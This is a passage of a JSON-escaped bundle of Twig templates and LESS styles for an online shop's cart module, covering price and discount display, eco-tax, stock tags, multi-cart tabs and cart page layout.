with\n\t\t\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n    {# ============== TOTAL ============== #}\n    {% if params.priceConfig.display.cart.totalRow %}\n        <div class=\"articlePrice totalPrice  {{ 'js-' ~ object ~ '-price' }}\"\n\t\t\t id=\"{{ 'js-' ~ object ~ '-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n            {% if item.price.totalPrice != item.price.totalStripedPrice and params.priceConfig.display.discount and discount != null and not displayExtraLineAmount %}\n                {# shown only when there is a discount #}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.totalPrice != item.price.totalStripedPrice %}\n\t\t\t\t\t<div class=\"stripedPrice js-striped-price\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n            {# always shown #}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t<div class=\"stripedPrice js-striped-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% else %}\n\t\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n<\/div>\n{% endif %}\n","cartElement\/prices\/ecoContribution.html.twig":"{% if item.ecoContribution is defined and item.ecoContribution %}\n\t<div class=\"ecotax\">\n\t\t{% if item.ecoContribution.handlingType == 'separateLine' %}\n\t\t\t{{ 'article.view.ecotax.prefixNot' | trans }}\n\t\t{% else %}\n\t\t\t{{ 'article.view.ecotax.prefix' | trans }}\n\t\t{% endif %}\n\t\t<span class=\"ecotaxValue js-eco-value\">{{ item.ecoContribution.amount * item.quantity }}<\/span>\n\t\t{{ 'article.prices.currency.euro' | trans }}\n\t\t{{ 'article.view.prices.exVat' | trans }}\n\t\t{{ 'article.view.ecotax.suffix' | trans }}\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/priceItem.html.twig":"{% if connectedData.showExVat %}\n\t{% set type = 'exVat' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.discountedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPrice |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{%  endif %}\n\n{% if connectedData.showAti %}\n\t{% set type = 'ati' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.priceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{% endif %}\n","cartElement\/references\/supplier.html.twig":"<div class=\"articlePrice supplier js-article-supplier {% if not params.priceConfig.display.purchase %}hidden\"{% endif %}\n\t id=\"{% if item.supplier %}{{ item.supplier.id }}{% endif %}\">\n    <div class=\"title\">{{ 'cart.supplier' | trans }}<\/div>\n    <div class=\"actualPrice js-actual-supplier supplier\" id=\"{% if item.supplier %}{{ item.supplier.id }}{% else %} null {% endif %}\">\n        <span class=\"js-actual-supplier-value\">{% if item.supplier %}{{ item.supplier.title }}{% endif %}<\/span>\n    <\/div>\n<\/div>\n","cartElement\/references\/providerRef.html.twig":"<div class=\"articleRef js-article-reference-block\">\n\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n<\/div>\n","cartElement\/references\/internalRef.html.twig":"{% if (params.showInternalRef and item.internalReference) or item.type == 'ghost'\n    or (params.showInternalRef and item.type == 'nomenclature') %}\n<div class=\"articleInternalRef js-article-internal-reference-block\">\n    <span class=\"articleInternalRefTitle js-article-internal-reference\">\n        {{ 'cart.article.internalReference' | trans }}\n        {% if item.type == 'nomenclature' %}\n            {{ item.reference }}\n        {% else %}\n            {{ item.internalReference }}\n        {% endif %}\n    <\/span>\n<\/div>\n{% endif %}\n","cartElement\/tags\/tags.html.twig":"<div class=\"tagsBlock\">\n    <div class=\"js-tag\">\n\t\t{% if params.showTags %}\n{#\t\t\t{% for tag in item.tags %}#}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">{{ tag.tag.title }}<\/span>#}\n{#\t\t\t{% endfor %}#}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n","cartElement\/tags\/stockTag.html.twig":"{% if not item.isGift %}\n\t{% if item.stockQuantity > 0 %}\n\t\t{% set sq = 'cart.article.stock.positive' %}\n\t{% else %}\n\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t{% endif %}\n\t<div class=\"stock js-stock\n\t\t{% if (not item.stockQuantity\n\t\t\t\tor item.stockQuantity == 0)\n\t\t\t\tand item.category != 'ghost' %}notAvailable{% endif %}\">\n\t\t{%  if item.category != 'ghost' %}{{ sq | trans }}{% endif %}<\/div>\n{% endif %}\n","cartElement\/multiCart\/multiCartActions.html.twig":"{% set inputValue = connectedData.saleDocument.title is defined ? connectedData.saleDocument.title : null %}\n<div class=\"multicart-manage-wrapper js-multicart-manage-wrapper\">\n\t{% if params.multiCartConfig.allowRenaming and multiCartData | length %}\n\t\t<button class=\"multicart-action js-multicart-rename\">\n\t\t\t{{ 'cart.multiCart.tooltip.rename.picto' | trans | raw }}\n\t\t\t<span class=\"rename-input-wrapper js-rename-input-wrapper\">\n\t\t\t\t<input type=\"text\" class=\"js-rename-input\" value=\"{{ inputValue }}\">\n\t\t\t\t<i class=\"fal fa-check js-submit-rename-input\"><\/i>\n\t\t\t<\/span>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.rename.title' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if params.multiCartConfig.allowCreation %}\n\t\t<button class=\"multicart-action js-multicart-new\" {% if cartLimitReached %}disabled{% endif %}>\n\t\t\t{{ 'cart.multiCart.tooltip.new.picto' | trans | raw }}\n\t\t\t<span class=\"multicart-tooltip rename\">\n\t\t\t\t{% if cartLimitReached %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.limitReached' | trans }}\n\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.new.title' | trans }}\n\t\t\t\t{% endif %}\n\t\t\t<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if multiCartData | length %}\n\t\t<button class=\"multicart-action\" data-toggle=\"modal\" data-target=\"#multiCartRemove\">\n\t\t\t<i class=\"fal fa-trash\"><\/i>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.remove' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCart.removeModal.html.twig":"<div class=\"modal fade multicart-remove\" id=\"multiCartRemove\">\n\t<div class=\"modal-dialog\" role=\"document\">\n\t\t<div class=\"modal-content\">\n\t\t\t<div class=\"modal-body\">\n\t\t\t\t<p class=\"modal-text\">{{ 'cart.multiCart.removeConfirmText' | trans }}<\/p>\n\t\t\t\t<button class=\"modal-button js-multicart-remove\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.confirm' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t\t<button class=\"modal-button\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\"\n\t\t\t\t\t\taria-label=\"Close\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.cancel' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","cartElement\/multiCart\/multiCart.popupListing.html.twig":"<ul class=\"multicart-popup-listing-wrapper js-multicart-popup-listing\">\n\t{% if multiCartData | length %}\n\t\t{% set cartNumber = 0 %}\n\t\t{% for cart in multiCartData %}\n\t\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t\t{% if activeCart == cart.documentId %}\n\t\t\t\t\t<i class=\"fas fa-circle\"><\/i>\n\t\t\t\t{% else %}\n\t\t\t\t\t<i class=\"fal fa-circle\"><\/i>\n\t\t\t\t{% endif %}\n\t\t\t\t<div class=\"cart-infos\">\n\t\t\t\t\t<span class=\"cart-title\">{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}<\/span>\n\t\t\t\t\t<span class=\"cart-count\">\n\t\t\t\t\t\t<span class=\"count\">{{ cart.quoteLines | length }}<\/span>\n\t\t\t\t\t\t<span class=\"count-label\">{{ 'cart.articles' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"cart-amount\">\n\t\t\t\t\t\t<span class=\"amount\">{{ cart.amount ? cart.amount : '-' }}<\/span>\n\t\t\t\t\t\t<span class=\"amount-label\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t{% endif %}\n<\/ul>\n","cartElement\/multiCart\/multiCartNav.html.twig":"<div class=\"multicart-actions-wrapper\">\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartTabs.html.twig') %}\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartActions.html.twig') %}\n<\/div>\n\n","cartElement\/multiCart\/multiCartTabs.html.twig":"<ul class=\"cart-tabs js-cart-tabs-wrapper\">\n\t{% set cartNumber = 0 %}\n\t{% for cart in multiCartData %}\n\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}\n\t\t<\/li>\n\t{% endfor %}\n<\/ul>\n","cartElement\/stock\/stock.html.twig":"<div class=\"stockBlock\">\n\t{% if params.stockDisplay == 'boolean' %}\n\t\t<span class=\"js-stock-up stockUp {% if not item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.positive' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t\t<span class=\"js-stock-down stockDown {% if item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.negative' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t{% elseif params.stockDisplay == 'digit' and params.chooseQuantity %}\n\t\t{% if item.stockQuantity > 0 %}\n\t\t\t{% set sq = 'cart.article.stock.positive' %}\n\t\t{% else %}\n\t\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t\t{% endif %}\n\t\t<span class=\"js-stock-value-block {% if item.type == 'equipment' or item.category == 'ghost' %}hidden{% endif %}\">\n\t\t\t<span class=\"stockTitle\">{{ 'cart.article.stock.prefix' | trans }}<\/span>\n\t\t\t<span class=\"stockState js-stock {% if item.stockQuantity == 0 %}notAvailable{% endif %}\"> {{ sq | trans | raw }} <\/span>\n\t\t\t{% if params.showStockQuantity %}\n\t\t\t\t{% if item.stockQuantity > 0 %}\n\t\t\t\t\t<span class=\"stockQuantity\">{{ item.stockQuantity }}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t{% endif %}\n<\/div>\n","cartElement\/images\/makeLogo.html.twig":"<div class=\"brandBlock js-make\">\n\t{% if item.make %}\n\t<img alt=\"{{item.make.title}}\"\n\t\t class=\"actualBrand\"\n\t\t width=\"100\"\n\t\t height=\"50\"\n\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t{% endif %}\n<\/div>\n","cartElement\/images\/mainImg.html.twig":"{# TODO: move asset in bdiff\/assets project #}\n{% set image = '\/image\/' ~ item.picture ~ '\/gallery' %}\n{% if '\/image\/' in item.picture %}\n\t{% set image = item.picture %}\n{% endif %}\n<a class=\"js-img img {% if not item.picture %}noImg{% endif %}\"\n   data-noimage=\"{{ styleAsset('site\/' ~ noImage, siteInfo.siteName) }}\"\n   href=\"{{ item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url }}\"\n   title=\"{{ item.label }}\"\n   style=\"{% if item.picture %}background-image: url('{{ image }}')\n\t\t {% elseif item.make.name is defined and params.noImgBrand and item.make.name != \"sansMarque\" and item.make.name != \"sansMarqueImport\" and item.make.name != \"divers\" %}\n\t\t \tbackground-image: url('{{ item.make.name | imageMakePath([200, 100]) }}')\n\t\t {% else %}background-image: url('{{ styleAsset('site\/' ~ noImage, siteInfo.siteName)}}')\n\t     {% endif %}\"\n><\/a>\n{# excption GPRA -------------------------------------- #}\n<div class=\"tagsBlock\">\n\t<div class=\"js-tag\">\n\t\t{% if params.showTags %}\n\t\t\t{% for tag in item.tags %}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">#}\n\t\t\t\t{% if siteInfo.siteName == 'gpra' %}\n\t\t\t\t\t{% if tag.tag.name == 'origin' %}\n\t\t\t\t\t\t<span class=\"originTag\">{{ 'cart.article.tag.originalPart' | trans }}<\/span>\n\t\t\t\t\t\t<div class=\"makeLogo\">\n\t\t\t\t\t\t\t{% if item.make.name != 'nbiTrois' and item.make.name != 'argo' and\n\t\t\t\t\t\t\t\titem.make.name != 'argo2' and item.make.name != 'kubota' and item.make.name != 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{item.make.title}}\"\n\t\t\t\t\t\t\t\t\t width=\"100\"\n\t\t\t\t\t\t\t\t\t height=\"50\"\n\t\t\t\t\t\t\t\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t\t\t\t\t\t\t{% elseif item.make.name == 'nbiTrois' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-sdf.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'argo' or item.make.name == 'argo2' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-argo.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'kubota' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-kubota.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-deutz.png') }} \/>\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endfor %}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n{# ---------------------------------------------------- #}\n{% if item.type == 'part' %}\n\t{% for tag in item.tags %}\n\t\t{% if tag == 'destockage' %}\n\t\t\t<span class=\"badge tag {{ tag }}\" >{{ item.stockQuantity }} en stock !<\/span>\n\t\t{% elseif tag == 'usertag_8vf00' %}\n\t\t\t<span class=\"badge tag excluWeb\" style=\"display:none\">{{ 'article.list.excluWeb' | trans }}<\/span>\n\t\t{% endif %}\n\t{% endfor %}\n{% endif %}\n","Cart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\" rel=\"nofollow\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t{% block cartListing %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% endblock %}\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.page.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block loader %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/loader.html.twig') %}\n\t\t{% endblock %}\n\t\t<div class=\"cartPageBlock {% if content is empty %}empty{% endif %}\">\n\t\t\t{% if params.ownBreadcrumb %}\n\t\t\t\t{% include this.getModStyleFilePath('OwnBreadcrumb.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t<div class=\"titleBlock\">\n\t\t\t\t<h1 class=\"mainTitle\">{{ 'cart.articleCart.title' | trans }}<\/h1>\n\t\t\t<\/div>\n\t\t\t{% if params.cartCmsBlock %}\n\t\t\t\t{{ cartBlock.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.cartSearchModule %}\n\t\t\t\t<p class=\"quickOrderIntro\">{{ 'cart.quick.order.intro' | trans | raw }}<\/p>\n\t\t\t\t{{ quickOrder.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.multiCartConfig.enabled and connectedData.userToken %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartNav.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% if params.showActions %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t{% endif %}\n\t\t<\/div>\n\t\t{% if params.actions.inquiry %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartQuote.html.twig') %}\n\t\t{% endif %}\n\t\t{% block customContent %}{% endblock %}\n\t\t{% if params.multiCartConfig.enabled %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.removeModal.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.multiCart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t<div class=\"multicart-popup js-multicart-popup\">\n\t\t\t\t{% block cartListing %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.popupListing.html.twig') %}\n\t\t\t\t{% endblock %}\n\t\t\t\t<div class=\"multicart-link-wrapper\">\n\t\t\t\t\t<a class=\"multicart-link\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.multiCart.goToCart' | trans }}<\/a>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.less":".blgModCartCart {\n\t&.initialized{\n\t\t.spinnerBlock{\n\t\t\topacity: 0;\n\t\t\tpointer-events: none;\n\t\t}\n\t}\n\t&.cartMenu, &.cartMenu.cartPageDisplay {\n\t\topacity: 0;\n\t\ttext-decoration: none;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\ttransition: all .2s ease;\n\t\ttransition-property: opacity;\n\t\t&.initialized {opacity: 1;}\n\t\t.equipmentCount {\n\t\t\ttext-decoration: none;\n\t\t\tposition: relative;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: column nowrap;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t\t.fas {\n\t\t\t\t&:before {\n\t\t\t\t\tcontent: \"\\f290\";\n\t\t\t\t\tfont-weight: 300;\n\t\t\t\t}\n\t\t\t\tmargin-bottom: 8px;\n\t\t\t\tfont-size: 1.8rem;\n\t\t\t\tline-height: 1.8rem;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t}\n\t\t\t.cartLabel {\n\t\t\t\tfont-size: 1rem;\n\t\t\t\tline-height: 1rem;\n\t\t\t\tfont-weight: 500;\n\t\t\t\ttext-decoration: none;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t\t@media(max-width: 920px) {display: none;}\n\t\t\t}\n\t\t\t.cartCountBlock {\n\t\t\t\tposition: absolute;\n\t\t\t\ttop: 18px;\n\t\t\t\tright: 5px;\n\t\t\t\t.cartCount {\n\t\t\t\t\twidth: 16px;\n\t\t\t\t\theight: 16px;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t\tcolor: @white;\n\t\t\t\t\tbackground-color: @ultraDarkGrey;\n\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tvertical-align: middle;\n\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\ttransition-property: background-color;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 920px) {right: -7px;}\n\t\t\t}\n\t\t\t&:hover {\n\t\t\t\t.fas, .cartLabel {color: @mainColor;}\n\t\t\t\t.cartCountBlock {\n\t\t\t\t\t.cartCount {\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t&.cartPageDisplay:not(.cartMenu) {\n\t\twidth: 100%;\n\t\tmax-width: 1480px;\n\t\tmargin: 0 auto;\n\t\tdisplay: flex;\n\t\tflex-direction: row;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: space-between;\n\t\t&.initialized {\n\t\t\t.cartPageBlock {\n\t\t\t\t.spinnerBlock {.spinner {display: none;}}\n\t\t\t\t.cartListing {opacity: 1;}\n\t\t\t\t.actions {opacity: 1;}\n\t\t\t}\n\t\t}\n\t\t.equipmentCount {display: none;}\n\t\t.cartPageBlock {\n\t\t\twidth: 100%;\n\t\t\tmargin: 0 auto;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: row wrap;\n\t\t\tjustify-content: space-between;\n\t\t\t.titleBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tmargin-bottom: 20px;\n\t\t\t\t.mainTitle {\n\t\t\t\t\tmargin: 0;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 1;}\n\t\t\t}\n\t\t\t.spinnerBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: row nowrap;\n\t\t\t\tjustify-content: center;\n\t\t\t\t.spinner {\n\t\t\t\t\twidth: 70px;\n\t\t\t\t\tmargin: 50px auto;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\t> div {\n\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\theight: 18px;\n\t\t\t\t\t\tbackground-color: #333;\n\t\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t\t\t}\n\t\t\t\t\t.bounce1 {animation-delay: -0.32s;}\n\t\t\t\t\t.bounce2 {animation-delay: -0.16s;}\n\t\t\t\t}\n\t\t\t\t@keyframes sk-bouncedelay {\n\t\t\t\t\t0%, 80%, 100% {transform: scale(0);}\n\t\t\t\t\t40% {transform: scale(1.0);}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 2;}\n\t\t\t}\n\t\t\t.cartListing {\n\t\t\t\twidth: calc(~'70% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {}\n\t\t\t\t.cartMenu {display: none;}\n\t\t\t\t&[data-disconnected=\"true\"] {}\n\t\t\t\t.listingBlock {\n\t\t\t\t\t.cartContent {\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\tgap: 1.5rem;\n\t\t\t\t\t\t.groupItem {\n\t\t\t\t\t\t\t.groupTitle {display: none;}\n\t\t\t\t\t\t\t.groupContent {\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\tgap: 1rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.cartRow {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\t\t\toverflow: hidden;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\ttransition: border 0.2s ease;\n\t\t\t\t\t\t\t&:hover {border: solid 1px @mainColor;};\n\t\t\t\t\t\t\t&:first-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.photoBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 1');\n\t\t\t\t\t\t\t\tbackground-color: @lightGrey;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: row;\n\t\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\tflex-grow: 